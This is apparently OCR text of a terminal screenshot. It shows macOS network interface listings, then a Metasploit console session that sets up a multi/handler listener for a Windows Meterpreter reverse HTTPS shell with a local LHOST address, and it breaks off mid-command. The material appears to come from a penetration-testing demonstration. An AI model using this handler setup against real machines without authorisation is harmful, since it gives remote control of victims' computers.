 iTerm2 Shell Edit View Profiles Toolbelt Window Help 100% Mon Dec 26 18:04 Vlad Styran
1. ruby
bridge0: flags=8822<BROADCAST,SMART,SIMPLEX,MULTICAST> mtu 1500
options=63<RXCSUM,TXCSUM,TSO4,TSO6>
ether 32:00:12:c3:7d:c0
Configuration:
id 0:0:0:0:0:0 priority 0 hellotime 0 fwddelay 0
maxage 0 holdcnt 0 proto stp maxaddr 100 timeout 1200
root id 0:0:0:0:0:0 priority 0 ifcost 0 port 0
ipfilter disabled flags 0x2
member: en1 flags=3<LEARNING,DISCOVER>
ifmaxaddr 0 port 5 priority 0 path cost 0
member: en2 flags=3<LEARNING,DISCOVER>
ifmaxaddr 0 port 6 priority 0 path cost 0
media: <unknown type>
status: inactive
utun0: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 2000
inet6 fe80::5d84:acf4:e94b:7f0a%utun0 prefixlen 64 scopeid 0xa
nd6 options=201<PERFORMNUD,DAD>
utun2: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1380
inet6 fe80::da88:68a7:b956:1e1d%utun2 prefixlen 64 scopeid 0xc
nd6 options=201<PERFORMNUD,DAD>
vboxnet0: flags=8842<BROADCAST,RUNNING,SIMPLEX,MULTICAST> mtu 1500
ether 0a:00:27:00:00:00
msf > ifconfig eh0
[*] exec: ifconfig eh0
ifconfig: interface eh0 does not exist
msf > ifconfig en0
[*] exec: ifconfig en0
en0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
ether 14:10:9f:e1:ef:89
inet 192.168.234.222 netmask 0xffffff00 broadcast 192.168.234.255
inet6 fe80::467:e38b:b453:cee2%en0 prefixlen 64 secured scopeid 0x4
inet6 fd6c:96b0:1a18::869:9ec5:daf8:7757 prefixlen 64 autoconf secured
inet6 fd6c:96b0:1a18::1fc:63ee:de8d:aa54 prefixlen 64 autoconf temporary
nd6 options=201<PERFORMNUD,DAD>
media: autoselect
status: active
msf > use multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 192.168.234.222
LHOST => 192.168.234.222
msf exploit(handler) > set
8:04 AM
12/26/2016
Right ⌘